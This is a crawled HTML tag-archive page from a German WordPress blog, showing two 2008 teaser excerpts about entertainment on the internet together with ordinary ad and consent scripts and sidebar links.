

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.infotexte.de/tag/filmpchen
body_size: 7753
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="google-site-verification" content="8GQTJ7NkMsk52M-XjaBtjbHFSm8O6f029zqK_XA7FpE" />
	<title>Infotexte:filmpchen Archive - Infotexte:</title>

	<meta name="generator" content="WordPress 6.7.4" /> <!-- leave this for stats please -->

	<style type="text/css" media="screen">
		@import url( https://blog.infotexte.de/wp-content/themes/gothamNights/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://blog.infotexte.de/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://blog.infotexte.de/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://blog.infotexte.de/feed/atom" />

	<link rel="pingback" href="https://blog.infotexte.de/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://blog.infotexte.de/tag/filmpchen" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="filmpchen Archive - Infotexte:" />
	<meta property="og:url" content="https://blog.infotexte.de/tag/filmpchen" />
	<meta property="og:site_name" content="Infotexte:" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.infotexte.de/tag/filmpchen","url":"https://blog.infotexte.de/tag/filmpchen","name":"filmpchen Archive - Infotexte:","isPartOf":{"@id":"https://blog.infotexte.de/#website"},"breadcrumb":{"@id":"https://blog.infotexte.de/tag/filmpchen#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://blog.infotexte.de/tag/filmpchen#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://blog.infotexte.de/"},{"@type":"ListItem","position":2,"name":"filmpchen"}]},{"@type":"WebSite","@id":"https://blog.infotexte.de/#website","url":"https://blog.infotexte.de/","name":"Infotexte:","description":"News und Informationen zu interessanten Themen","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.infotexte.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.infotexte.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.infotexte.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://blog.infotexte.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.infotexte.de/wp-json/wp/v2/tags/373" /><script id="ezoic-wp-plugin-js" async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script data-ezoic="1">window.ezstandalone = window.ezstandalone || {};ezstandalone.cmd = ezstandalone.cmd || [];</script>
	<script src="https://blog.infotexte.de/wp-content/themes/gothamNights/js/jquery-1.1.3.1.pack.js" type="text/javascript"></script>
	<script src="https://blog.infotexte.de/wp-content/themes/gothamNights/js/jquery.history_remote.pack.js" type="text/javascript"></script>
	<script src="https://blog.infotexte.de/wp-content/themes/gothamNights/js/jquery.tabs.pack.js" type="text/javascript"></script>
	<script type="text/javascript">
	$(function() {
		$('#container-1').tabs({ fxFade: true, fxSpeed: 'fast' });
	});
    </script>
    <link rel="stylesheet" href="https://blog.infotexte.de/wp-content/themes/gothamNights/css/jquery.tabs.css" type="text/css" media="print, projection, screen">
    <!-- Additional IE/Win specific style sheet (Conditional Comments) -->
    <!--[if lte IE 7]>
    	<link rel="stylesheet" href="https://blog.infotexte.de/wp-content/themes/gothamNights/css/jquery.tabs-ie.css" type="text/css" media="projection, screen">
    <![endif]-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1328827558202433" crossorigin="anonymous"></script>
</head>
<body>
<script src="https://tags.adsafety.net/v1/delivery?container=internal&tc=1&agency=ipnet&client=ipnet&campaign=os&sideId=ipnet&publisherId=ipnet&placement=ipnet&ad=ipnet&placementSize=1x1&_f=async"></script>
<!-- end header --><div id="outer">
  <div class="column01">News und Informationen zu interessanten Themen</div>
  <div class="column02">
    <h1><a href="https://blog.infotexte.de/">Infotexte:</a></h1>
  </div>
  <div class="column03">
    <div class="search">
      <form method="get" id="searchform" action="https://blog.infotexte.de/">
<input type="text" value="" name="s" id="s" class="txtField" />
<input type="submit" id="searchsubmit" class="btnSearch" value="Search &raquo;" />
</form>    </div>
  </div>
  <br clear="all" />
  <span class="upperSpacer"></span>
  <div class="postColumn">

<div style="width:450px;">
<p style="text-align:left;margin-left:80px;"><!--<a href="http://de.online-solution.biz/"><img alt="Webentwicklung, Widget, Wordpress" src="http://de.online-solution.biz/banner.php" border="0" /></a>-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1328827558202433"
     crossorigin="anonymous"></script>
<!-- 468x60, Erstellt 26.07.09 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-1328827558202433"
     data-ad-slot="8228095518"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</p>
</div>

    <!-- begin post -->
    	    <h3><a href="https://blog.infotexte.de/ulk-im-i-net.htm" rel="bookmark" title="Permanent Link to Ulk im I-Net">Ulk im I-Net</a></h3>
    <div class="column01">
      <div class="postDetails"> written by patrieske77<br />
        at 12:02 p.m.<br />
        on Oktober 8,  2008<br />
        in <a href="https://blog.infotexte.de/category/internet" rel="category tag">Internet</a><br />
        <span>Kommentare deaktiviert<span class="screen-reader-text"> für Ulk im I-Net</span></span></div>
    </div>
    <div class="column02 post" id="post-495">
      Das world wide web hat sich im Lauf der Jahre extrem  geÃ¤ndert und ausgebaut. Derweilen ist das Internet nicht mehr nur eine  Informationsquelle, sondern auÃŸerdem ein Mittel zur Kommunikation und bietet  endlose Chancen der Vermittlung von GebrauchsgÃ¼tern. AuÃŸer diesen Merkmalen gibt  es auÃŸerdem viele Chancen sich ... <div class="more-link"><a href="https://blog.infotexte.de/ulk-im-i-net.htm#more-495" title="Continue reading this entry">(more...)</a></div>
    </div>
    <br clear="all" />
    <div class="postEnd"></div>
    <!-- end post -->
        <h3><a href="https://blog.infotexte.de/spasiges-im-i-net-2.htm" rel="bookmark" title="Permanent Link to SpaÃŸiges im I-Net">SpaÃŸiges im I-Net</a></h3>
    <div class="column01">
      <div class="postDetails"> written by patrieske77<br />
        at 12:20 a.m.<br />
        on September 12,  2008<br />
        in <a href="https://blog.infotexte.de/category/internet" rel="category tag">Internet</a><br />
        <span>Kommentare deaktiviert<span class="screen-reader-text"> für SpaÃŸiges im I-Net</span></span></div>
    </div>
    <div class="column02 post" id="post-468">
      Das Internet hat sich in den vergangenen Jahren rasant  geÃ¤ndert und weiterentwickelt. Inzwischen ist das Netz nicht bloÃŸ eine  Informationsquelle, sondern ebenfalls ein Mittel zur Kommunikation und bietet  uneingeschrÃ¤nkte MÃ¶glichkeiten der LuxusgÃ¼terbeschaffung. Neben all diesen  Eigenschaften gibt es ebenfalls haufenweise MÃ¶glichkeiten sich die freie Zeit  ... <div class="more-link"><a href="https://blog.infotexte.de/spasiges-im-i-net-2.htm#more-468" title="Continue reading this entry">(more...)</a></div>
    </div>
    <br clear="all" />
    <div class="postEnd"></div>
    <!-- end post -->
    		<div class="column01">&nbsp;</div>
        <div class="column02 post"> &nbsp; </div>
    <br clear="all" />
    <div class="postEnd"></div>
    
    <div class="column01">about this</div>
    <div class="column02 post about">	</div>
    <br clear="all" />
    <div class="postEnd"></div>
    <br clear="all" />
  </div>
  <div class="column03">
    <div id="container-1">
  <ul>
    <li><a href="#fragment-1"><span>Kategorien</span></a></li>
    <li><a href="#fragment-2"><span>Neueste Posts</span></a></li>
    <li><a href="#fragment-3"><span>Archiv</span></a></li>
  </ul>
  <div id="fragment-1">
    <ul class="postListSingle">
      <li class="page_item page-item-2 current_page_parent"><a href="https://blog.infotexte.de/artikel-schreiben">Artikel schreiben</a></li>
<li class="page_item page-item-65"><a href="https://blog.infotexte.de/impressum">Impressum</a></li>
					<li><a rel="nofollow" href="https://blog.infotexte.de/wp-login.php?action=register">Registrieren</a></li>					<li><a rel="nofollow" href="https://blog.infotexte.de/wp-login.php">Anmelden</a></li>
    </ul>
<div style="margin:5px;margin-left:50px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1328827558202433"
     crossorigin="anonymous"></script>
<!-- 200x200 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1328827558202433"
     data-ad-slot="6338942630"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
&nbsp;<ul class="postListSingle">
      	<li class="cat-item cat-item-5"><a href="https://blog.infotexte.de/category/auto-motor">Auto, Motor</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://blog.infotexte.de/category/computer-pc">Computer, PC</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.infotexte.de/category/design-gfx">Design, Gfx</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.infotexte.de/category/thema">Diverses</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.infotexte.de/category/essen-ernahrung">Essen, Ernährung</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.infotexte.de/category/finanzen">Finanzen</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.infotexte.de/category/gesundheit">Gesundheit</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://blog.infotexte.de/category/getranke">Getränke</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.infotexte.de/category/handy-dsl">Handy, DSL</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://blog.infotexte.de/category/haus-bett">Haus &amp; Bett</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://blog.infotexte.de/category/hobby-freizeit">Hobby &amp; Freizeit</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.infotexte.de/category/internet">Internet</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.infotexte.de/category/kochen-rezepte">Kochen, Rezepte</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.infotexte.de/category/kommunikation">Kommunikation</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.infotexte.de/category/kredit">Kredit</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.infotexte.de/category/medizin">Medizin</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.infotexte.de/category/mode-kleidung">Mode, Kleidung</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://blog.infotexte.de/category/musik">Musik</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://blog.infotexte.de/category/pflanzen-garten">Pflanzen, Garten</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://blog.infotexte.de/category/spass-fun">Spass, Fun</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.infotexte.de/category/sport">Sport</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.infotexte.de/category/technik">Technik</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://blog.infotexte.de/category/tiere">Tiere</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.infotexte.de/category/tutorial-anleitung">Tutorial, Anleitung</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.infotexte.de/category/urlaub-reise">Urlaub, Reise</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.infotexte.de/category/versicherung">Versicherung</a>
</li>
    </ul>
  </div>
  <div id="fragment-2">
    <ul class="postList">
                  <li><a href="https://blog.infotexte.de/woocommerce-onlineshop-sicherheit.htm">WooCommerce Onlineshop &#038; Sicherheit<br />
        <span class="listMeta">3:56 p.m., Januar 5, 2023</span></a></li>
              <li><a href="https://blog.infotexte.de/protect-woocommerce-stores.htm">Protect WooCommerce Stores<br />
        <span class="listMeta">3:53 p.m., Januar 5, 2023</span></a></li>
              <li><a href="https://blog.infotexte.de/secure-webshop.htm">Secure Webshop<br />
        <span class="listMeta">3:49 p.m., Januar 5, 2023</span></a></li>
              <li><a href="https://blog.infotexte.de/onlineshop-schuetzen.htm">Onlineshop schützen<br />
        <span class="listMeta">3:47 p.m., Januar 5, 2023</span></a></li>
              <li><a href="https://blog.infotexte.de/it-sicherheit.htm">IT-Sicherheit<br />
        <span class="listMeta">3:43 p.m., Januar 5, 2023</span></a></li>
        <li id="linkcat-27" class="linkcat"><h2>Blogroll</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.deutschland-architekt.de" title="Architekt in Deutschland">Architekt</a></li>
<li><a href="http://www.artikel4you.de/" title="Artikelverzeichnis mit interessanten Themen">Artikel4You</a></li>
<li><a href="http://www.infotexte.de" title="Informationen zu vielen Themen">Infotexte</a></li>
<li><a href="http://www.iphoneinfos.de">iPhone</a></li>
<li><a href="http://www.kenni.net" title="Blog">Kenni.net</a></li>
<li><a href="http://www.shop24-7.info/46-0-LCD-TV--Monitor.htm" title="LCD Monitore und Fernseher von Home of Hardware">LCD Monitor</a></li>
<li><a href="http://mobile-website.mobi">mobile Website</a></li>
<li><a href="http://www.shop24-7.info" title="Onlineshop fÃ¼r alles mÃ¶gliche wie z.B. Kleidung, Schuhe, Schmuck, Baby-ZubehÃ¶r und vieles mehr.">Shop</a></li>
